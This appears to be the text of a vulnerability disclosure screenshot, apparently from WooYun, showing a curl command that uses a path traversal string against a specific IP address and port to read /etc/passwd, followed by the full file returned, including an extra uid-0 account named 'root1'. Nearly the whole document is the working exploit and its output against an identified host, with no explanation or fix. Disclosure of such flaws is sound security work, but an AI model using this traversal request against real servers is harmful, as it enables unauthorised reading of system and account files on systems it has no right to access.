 C:\Users\Administrator\Desktop>curl http://182.118.125.133:9541/../../../../../.
./../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
pulse:x:497:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbi
n/nologin
root1:x:0:0::/home/root1:/bin/bash
monitor:x:500:500::/home/monitor:/bin/bash
vnstat:x:496:492:vnStat user:/var/lib/vnstat:/sbin/nologin
mysql:x:501:501::/home/mysql:/bin/bash
www.wooyun.org